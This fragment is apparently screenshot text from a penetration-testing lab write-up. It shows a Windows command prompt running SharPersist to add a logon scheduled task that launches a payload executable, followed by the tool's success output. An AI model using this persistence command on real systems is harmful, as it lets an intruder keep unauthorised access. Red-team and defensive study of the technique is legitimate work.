 C:\Users>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp\pentestlab.exe" -n "PentestLab" -m ad
d -o logon
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\tmp\pentestlab.exe
[*] INFO: Scheduled Task Name: PentestLab
[*] INFO: Option: logon
[+] SUCCESS: Scheduled task added
C:\Users>